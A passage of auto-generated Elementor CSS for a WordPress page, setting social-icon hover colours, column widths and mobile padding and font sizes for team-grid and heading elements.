i{color:#FF0066;background:#FA0368;}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-grid-style5 .team-inner-wrap .team-content .social-icons a:hover i{color:#FF0066;background:#FA0368;}.elementor-20590 .elementor-element.elementor-element-dd78339 .team-grid-style6 .team-item .social-icons a:hover i{color:#FF0066;background:#FA0368;}@media(min-width:768px){.elementor-20590 .elementor-element.elementor-element-e2930c3{width:74%;}.elementor-20590 .elementor-element.elementor-element-5919d7c{width:25.956%;}}@media(max-width:767px){.elementor-20590 .elementor-element.elementor-element-48bf94f{padding:0px 0px 0px 0px;}.elementor-20590 .elementor-element.elementor-element-1c75b33 > .elementor-widget-container{padding:200px 10px 70px 10px;}.elementor-20590 .elementor-element.elementor-element-1c75b33 .prelements-heading .title-inner .title{font-size:30px;line-height:1.35em;}.elementor-20590 .elementor-element.elementor-element-1c75b33 .prelements-heading .title-inner .sub-text{font-size:16px;}.elementor-20590 .elementor-element.elementor-element-1c75b33 .prelements-heading .title-inner .title span.watermark{font-size:58px;}.elementor-20590 .elementor-element.elementor-element-27aa8cc{padding:70px 10px 185px 10px;}}